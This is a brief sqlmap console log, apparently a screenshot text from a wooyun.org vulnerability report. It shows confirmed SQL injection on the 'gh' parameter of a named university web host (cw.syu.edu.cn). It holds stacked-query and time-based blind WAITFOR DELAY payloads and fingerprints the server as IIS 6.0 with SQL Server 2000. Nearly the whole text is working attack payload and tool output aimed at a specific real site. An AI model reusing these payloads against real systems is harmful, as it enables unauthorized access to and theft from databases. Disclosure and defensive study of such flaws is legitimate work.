 管理员: sqlmap
sts:
---
Place: GET
Parameter: gh
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=Repeater1_ctl01_myiframe&gh=2012107008'; WAITFOR DELAY '0:0:5'--
&value=00&text=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=Repeater1_ctl01_myiframe&gh=2012107008' WAITFOR DELAY '0:0:5'--&
value=00&text=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
---
[11:27:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:27:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cw.syu.edu.cn'
[*] shutting down at 11:27:28
D:\Python27\sqlmap>
www.wooyun.org